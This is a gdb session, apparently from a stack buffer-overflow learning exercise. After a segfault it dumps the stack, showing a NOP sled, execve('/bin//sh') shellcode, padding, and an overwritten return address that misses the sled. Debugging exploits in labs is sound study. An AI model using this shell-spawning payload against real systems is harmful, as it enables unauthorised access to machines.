 Program received signal SIGSEGV, Segmentation fault.
0xbfffacbc in ?? ()
(gdb) x/100x $esp-100
0xbfffad2c: 0x080484a5 0xbfffad40 0xb7fc5000 0xbfffad78
0xbfffad3c: 0x08048492 0x90909090 0x90909090 0x90909090
0xbfffad4c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffad5c: 0x50c03190 0x732f2f68 0x622f6868 0x0bb06e69
0xbfffad6c: 0xc931e389 0x80cdd231 0x41414141 0x41414141
0xbfffad7c: 0x41414141 0x41414141 0x41414141 0x42424242
0xbfffad8c: 0xbfffacbc 0x00000000 0x00000000 0x00000000
0xbfffad9c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffadac: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffadbc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffadcc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffaddc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffadec: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffadfc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae0c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae1c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae2c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae3c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae4c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae5c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae6c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae7c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae8c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffae9c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffaeac: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)